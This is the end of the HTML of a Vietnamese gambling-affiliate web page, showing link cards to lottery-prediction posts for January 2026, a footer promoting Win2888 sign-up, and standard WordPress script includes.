                            <a href="https://win2888pro.com/soi-cau-xsdng-21-01-2026-soi-cau-xo-so-da-nang-ngay-21-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/da-nang-19-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSDNG 21/01/2026 &#8211; Soi cầu xổ số Đà Nẵng ngày 21/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSDNG 21/01/2026 &#8211; Soi cầu xổ số Đà Nẵng ngày 21/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xskh-21-01-2026-soi-cau-xo-so-khanh-hoa-ngay-21-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/khanh-hoa-19-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSKH 21/01/2026 &#8211; Soi cầu xổ số Khánh Hòa ngày 21/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSKH 21/01/2026 &#8211; Soi cầu xổ số Khánh Hòa ngày 21/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmt-21-01-2026-du-doan-xo-so-mien-trung-ngay-21-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-trung-65-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMT 21/01/2026 – Dự đoán xổ số miền Trung ngày 21/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMT 21/01/2026 – Dự đoán xổ số miền Trung ngày 21/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-mien-nam-ngay-21-01-2026-du-doan-xsmn-ngay-21-01/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-nam-65-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi Cầu Miền Nam ngày 21/01/2026 – Dự đoán XSMN ngày 21/01" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi Cầu Miền Nam ngày 21/01/2026 – Dự đoán XSMN ngày 21/01</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsdn-21-01-2026-soi-cau-xo-so-dong-nai-ngay-21-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/dong-nai-10-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSDN 21/01/2026 &#8211; Soi cầu xổ số Đồng Nai ngày 21/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSDN 21/01/2026 &#8211; Soi cầu xổ số Đồng Nai ngày 21/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsct-21-01-2026-soi-cau-xo-so-can-tho-ngay-21-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/can-tho-10-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSCT 21/01/2026 &#8211; Soi cầu xổ số Cần Thơ ngày 21/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSCT 21/01/2026 &#8211; Soi cầu xổ số Cần Thơ ngày 21/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsst-21-01-2026-soi-cau-xo-so-soc-trang-ngay-21-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/soc-trang-10-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSST 21/01/2026 &#8211; Soi cầu xổ số Sóc Trăng ngày 21/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSST 21/01/2026 &#8211; Soi cầu xổ số Sóc Trăng ngày 21/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmb-ngay-20-01-2026-du-doan-xo-so-mien-bac-20-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-bac-62-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMB ngày 20/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 20/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMB ngày 20/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 20/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                </div>
				            </div>
        </div>

		    </div>
</article>
<footer id="main">
	        <div class="top">
            <div class="container">
                <div class="row">
					<div id="custom_html-3" class="widget_text widget widget_custom_html col-md-4"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<h3 class="block-title">VỀ CH&Uacute;NG T&Ocirc;I</h3>
<p>L&agrave; một trong những website đi đầu về&nbsp;<strong>Win2888</strong>&nbsp;ch&uacute;ng t&ocirc;i miễn ph&iacute; to&agrave;n bộ th&ocirc;ng tin tr&ecirc;n website cho c&aacute;c bạn muốn t&igrave;m hiểu về c&aacute;c tr&ograve; chơi thịnh h&agrave;nh nhất tr&ecirc;n Win2888 hiện nay. B&ecirc;n cạnh đ&oacute; ch&uacute;ng t&ocirc;i cũng cung cấp link đăng k&yacute; t&agrave;i khoản Win2888 miễn ph&iacute; để tr&aacute;nh trường hợp lừa đảo khắp nơi.</p>
<div class="footer-email-wrap">Li&ecirc;n hệ ch&uacute;ng t&ocirc;i:&nbsp;<a href="mailto:contact@win2888pro.com">contact@win2888pro.com</a></div>
</div></div></div><div id="categories-3" class="widget widget_categories col-md-4"><h4 class="title">Danh mục</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://win2888pro.com/danh-bai-online/">Đánh Bài Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://win2888pro.com/giai-ma-giac-mo/">Giải Mã Giấc Mơ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://win2888pro.com/huong-dan/">Hướng Dẫn</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://win2888pro.com/so-de-online/">Số Đề Online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://win2888pro.com/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries col-md-4">
		<h4 class="title">Bài viết mới</h4>
		<ul>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmb-ngay-21-01-2026-du-doan-xo-so-mien-bac-21-01-2026/">Soi cầu XSMB ngày 21/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 21/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsdng-21-01-2026-soi-cau-xo-so-da-nang-ngay-21-01-2026/">Soi cầu XSDNG 21/01/2026 &#8211; Soi cầu xổ số Đà Nẵng ngày 21/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xskh-21-01-2026-soi-cau-xo-so-khanh-hoa-ngay-21-01-2026/">Soi cầu XSKH 21/01/2026 &#8211; Soi cầu xổ số Khánh Hòa ngày 21/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmt-21-01-2026-du-doan-xo-so-mien-trung-ngay-21-01-2026/">Soi cầu XSMT 21/01/2026 – Dự đoán xổ số miền Trung ngày 21/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-mien-nam-ngay-21-01-2026-du-doan-xsmn-ngay-21-01/">Soi Cầu Miền Nam ngày 21/01/2026 – Dự đoán XSMN ngày 21/01</a>
									</li>
					</ul>

		</div>                </div>
            </div>
        </div>
	    <div class="bottom text-center">
        Copyright 2026 &copy; by <a href="https://win2888pro.com/" target="_blank">win2888pro</a>

    </div>
</footer>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","nonce":"11d177099e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var ppt_loadmore_param = {"ajaxurl":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/loadmore.min.js?ver=6.7.4" id="my_loadmore-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/wpmm-gridpost.min.js?ver=1.1" id="yang-style-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/bootstrap.min.js?ver=1.1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/main.min.js?ver=1.1" id="js-main-js"></script>
    
</body></html>